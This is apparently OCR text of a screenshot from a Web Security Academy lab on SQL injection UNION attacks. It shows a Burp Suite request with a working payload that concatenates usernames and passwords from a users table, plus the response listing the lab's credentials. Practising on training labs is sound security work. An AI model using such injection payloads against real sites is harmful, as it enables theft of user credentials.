 1 2 3 4
2:05
SQL injection UNION attac
https://0ab200240342c7b18596499f004b00c0.web-security-academy.net/filter?category=Gift...
Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, username || '~' || password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Tech gifts
administrator~bhrhltrz166drmsdm55n
carlos~5btkwmuqk746ihnuxx0z
High-End Gift Wrapping View details
Snow Delivered To Your Door View details
Couple's Umbrella View details
wiener~dxqiddbytflx3tb72g2x
Conversation Controlling Lemon View details
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
13 https://0ab200240342c7b185... GET /academyLabHeader 101 147
12 https://0ab200240342c7b185... GET /filter?category=Gifts%27%20UNIO... ✓ 200 5363
11 https://0ab200240342c7b185... GET /academyLabHeader 101 147
10 https://0ab200240342c7b185... GET /filter?category=Gifts ✓ 200 4917
8 https://0ab200240342c7b185... GET /academyLabHeader 101 147
7 https://0ab200240342c7b185... GET /resources/labheader/images/ps-lab... 200 942
6 https://0ab200240342c7b185... GET /resources/labheader/images/logoAc... 200 8852
5 https://0ab200240342c7b185... GET /resources/images/shop.svg 200 7258
4 https://0ab200240342c7b185... GET /resources/labheader/js/labHeader.js 200 987
1 https://0ab200240342c7b185... GET / 200 8394
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts%27%20UNION%20SELECT%20NULL,%2
0username%20||%20%27~%27%20||%20pas
sword%20FROM%20users-- HTTP/2
2 Host:
0ab200240342c7b18596499f004b00c0.we
b-security-academy.net
3 Cookie: session=
OdCd5pzwV5MhIYjuiDQDQ3njgzzk7gly
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
Searc 0 matches
Response
Pretty Raw \n
href="
/filter?category=Tech+gifts
">
Tech gifts
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator~bhrhltr
z166drmsdm55n
</th>
71 </tr>
72 <tr>
73 <th>
carlos~5btkwmuqk746ih
nuxx0z
</th>
74 </tr>
75 <tr>
istratc 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 17
Response headers 3